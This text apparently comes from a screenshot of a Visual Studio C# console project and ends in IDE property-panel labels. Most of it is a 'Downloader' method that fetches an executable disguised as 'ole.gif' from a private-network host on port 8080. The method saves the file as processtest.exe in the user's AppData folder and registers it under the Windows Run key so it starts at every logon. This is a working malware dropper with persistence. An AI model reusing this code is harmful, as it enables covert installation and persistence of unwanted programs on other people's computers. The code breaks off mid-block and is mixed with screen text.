 public static void Downloader()
{
string ApplicationData = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
ApplicationData = ApplicationData + "\\processtest.exe";
RegistryKey reg = Registry.CurrentUser;
RegistryKey run = reg.CreateSubKey(@"SOFTWARE\Microsoft\Windows\CurrentVersion\Run");
Uri downUri = new Uri("http://192.168.3.92:8080/ole.gif");
HttpWebRequest hwr = (HttpWebRequest)WebRequest.Create(downUri);
using (Stream stream = hwr.GetResponse().GetResponseStream())
{
using (FileStream fs = File.Create(ApplicationData))
{
byte[] bytes = new byte[102400];
int n = 1;
while (n > 0)
{
n = stream.Read(bytes, 0, 10240);
fs.Write(bytes, 0, n);
}
}
}
try
{
run.SetValue("processtest.exe", ApplicationData);
reg.Close();
}
catch (Exception ex)
{
de Program.cs
Application
Build
Build Events
Debug
Resources
Services
Settings
Reference Paths
Signing
Security
Publish
Configuration: N/A Platform: N/A
Assembly name: Default namespace:
de de
Target framework: Output type:
.NET Framework 4.5.1 Console Application
Startup object:
de.Program Assembly Information...